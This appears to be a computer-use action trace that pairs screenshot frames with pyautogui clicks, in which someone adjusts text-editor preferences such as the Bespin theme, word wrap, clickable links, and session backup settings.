
pyautogui.click(528, 224)
pyautogui.click(460, 310)

pyautogui.click(525, 225)

pyautogui.click(500, 246)
# Set the editor theme to Bespin and save the style settings
pyautogui.click(526, 226)

pyautogui.click(497, 244)

pyautogui.click(615, 436)

# Check the Word wrap setting among the view options
pyautogui.click(81, 18)

pyautogui.click(487, 199)

# Disable clickable links in the Cloud & Link preferences and close the Preferences
pyautogui.click(184, 18)
pyautogui.click(194, 31)

pyautogui.click(360, 356)

pyautogui.click(470, 346)

pyautogui.click(567, 565)

# Review the session snapshot and periodic backup settings in the Preferences
pyautogui.click(190, 18)

pyautogui.click(207, 33)

pyautogui.click(34, 321)
